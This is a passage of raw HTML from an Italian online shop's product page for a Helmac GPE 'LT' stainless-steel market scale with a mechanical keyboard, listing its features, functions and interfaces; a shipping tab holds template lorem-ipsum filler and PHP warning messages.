<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="surname">Cognome *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-surname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="surname" aria-required="true" aria-invalid="false" value="" type="text" name="your-surname" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="email">Email *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="phone">Telefono *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-12">
		<div class="form-group">
			<p><label for="message">Messaggio *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" id="message" aria-invalid="false" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-sm-12">
		<div class="form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="INVIA" />
			</p>
		</div>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="bt-cc-data" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29c53ad elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29c53ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac10b2" data-id="4ac10b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8939d elementor-widget__width-auto elementor-widget elementor-widget-wl-single-product-image" data-id="8a8939d" data-element_type="widget" data-widget_type="wl-single-product-image.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg"><img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="" title="GPELT" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-50x50.jpg 50w" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="tastiera3" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-50x50.jpg 50w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="GPEXT_dimension" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-50x50.jpg 50w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="GPE_LT_colonna" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-50x50.jpg 50w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clicca per ingrandire</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-50x50.jpg 50w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-069dc19 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="069dc19" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
					<h2 class='product_title entry-title'>BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-94c66e2 elementor-widget elementor-widget-wl-single-product-price" data-id="94c66e2" data-element_type="widget" data-widget_type="wl-single-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bc9117 elementor-widget elementor-widget-wl-single-product-short-description" data-id="1bc9117" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table border="0" width="98%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="99%">Bilance robuste, interamente in acciaio inox satinato, perfette per il mercato ambulante e il funzionamento a batteria. I nuovi design della bilancia e del piatto di carico garantiscono la massima precisione di pesatura e protezione dagli urti. La nuova tastiera meccanica protetta dalla pellicola adesiva consente la massima protezione dallo sporco e dall&#8217;acqua.</p>
<table width="99%">
<tbody>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td width="100%"><img loading="lazy" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" decoding="async" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img loading="lazy" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="1"></td>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h2>CARATTERISTICHE</h2>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img loading="lazy" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" decoding="async" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img loading="lazy" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>Doppio display (lato operatore e cliente) LCD retroilluminato bianco, alfanumerico. Retroilluminazione escludibile.</li>
<li>Doppia tastiera impermeabile costituita da 27 tasti a membrana plu/funzioni facilmente legendabili grazie all&#8217;apposita tasca laterale e 35 Meccanici protetti con serigrafia adesiva. 8 operatori.</li>
<li>Stampante termica da 80 mm/sec, adatta per carta termica normale o Linerless auto-adesiva con larghezza 57mm e diametro esterno max 50mm.<br />
Larghezza di stampa fino a 48mm.</li>
<li>Sistema Easyloading, per caricamento facilitato della carta. Funzione di stampa del logo.</li>
<li>Corpo interamente in acciaio INOX, dimensione 390x386x140mm (LxWxH).</li>
<li>Piatto 360x235mm (LxW) in acciaio INOX.</li>
<li>Alimentazione 230Vac con batteria interna ricaricabile, a lunghissima durata.</li>
</ul>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c8713dc elementor-widget elementor-widget-wl-product-add-to-cart" data-id="c8713dc" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default">
				<div class="elementor-widget-container">
					                <div class="wl-addto-cart simple wl-style-5 ">
                                    </div>
                        <script type="text/javascript">
                ;jQuery(document).ready(function($){ 
                    $('.elementor-element-c8713dc form.cart').on( 'click', 'span.wl-qunatity-plus, span.wl-qunatity-minus', function() {
                        
                        // Get current quantity values
                                                    var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
                            var val = parseFloat(qty.val());
                            var min_val = 1;
                         
                        var max  = parseFloat(qty.attr( 'max' ));
                        var min  = parseFloat(qty.attr( 'min' ));
                        var step = parseFloat(qty.attr( 'step' ));
             
                        // Change the value if plus or minus
                        if ( $( this ).is( '.wl-qunatity-plus' ) ) {
                           if ( max && ( max <= val ) ) {
                              qty.val( max );
                           } 
                           else{
                               qty.val( val + step );
                            }
                        } 
                        else {
                           if ( min && ( min >= val ) ) {
                              qty.val( min );
                           } 
                           else if ( val > min_val ) {
                              qty.val( val - step );
                           }
                        }
                         
                    });
                });        
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-7ff1235 elementor-widget elementor-widget-wl-product-data-tabs" data-id="7ff1235" data-element_type="widget" data-widget_type="wl-product-data-tabs.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Descrizione									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Informazioni aggiuntive									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Recensioni (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Descrizione							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<table width="99%">
<tbody>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h3>FUNZIONI</h3>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img decoding="async" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>Archivio 3000 PLU, 54 a richiamo diretto.</li>
<li>50 gruppi PLU.</li>
<li>600 liste ingredienti.</li>
<li>4 aliquote IVA.</li>
<li>10 messaggi pubblicitari.</li>
<li>Eliminacode.</li>
<li>8 forme di pagamento.</li>
<li>2 gran totali di breve e lungo periodo.</li>
<li>8/16 operatori.</li>
<li>3 livelli di password programmabili.</li>
<li>Modo di lavoro a priorità PLU, articolo singolo, scontrino multi-operatore.</li>
<li>Tara: pesata, operatore, PLU, pre-memorizzabile, impostabile.</li>
<li>Riapertura ultimo scontrino operatore, storni e sconti, gestione cassa e cliente.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<table width="99%">
<tbody>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="1"></td>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h4>SEZIONI I/O</h4>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img decoding="async" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>2 interfacce RS232 per collegamento a PC, modem, scanner, registratore di cassa Helmac.</li>
<li>Interfaccia RS485 per collegamento fino a 4 bilance in rete locale.</li>
</ul>
</td>
</tr>
</tbody>
</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Informazioni aggiuntive							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>HELMAC</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ean">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						EAN					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>GPE LT</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_info">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						INFO					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Contatta il Commerciale per info Prezzi</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Recensioni (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="25676">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Recensioni				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">Ancora non ci sono recensioni.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Recensisci per primo &ldquo;BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/helmac-gpe-lt-retail-ambulante/#respond" style="display:none;">Annulla risposta</a></small></span><form action="https://netsystemshop.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">La tua valutazione&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Valuta&hellip;</option>
						<option value="5">Perfetto</option>
						<option value="4">Buono</option>
						<option value="3">Sufficiente</option>
						<option value="2">Non male</option>
						<option value="1">Scarso</option>
					</select></div><p class="comment-form-comment"><label for="comment">La tua recensione&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia" /> <input type='hidden' name='comment_post_ID' value='25676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://netsystemshop.it/wp-content/uploads/elementor/css/post-726.css?ver=1762732410" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
													<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/vhosts/netsystemshop.it/httpdocs/wp-content/themes/woodmart/inc/integrations/elementor/elements/class-images-gallery.php</b> on line <b>553</b><br />
					<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/vhosts/netsystemshop.it/httpdocs/wp-content/themes/woodmart/inc/integrations/elementor/elements/class-images-gallery.php</b> on line <b>553</b><br />
								</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

					
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1a40d1 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-wd_contact_form_7" data-id="b1a40d1" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f25160-o2" lang="it-IT" dir="ltr" data-wpcf7-id="25160">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
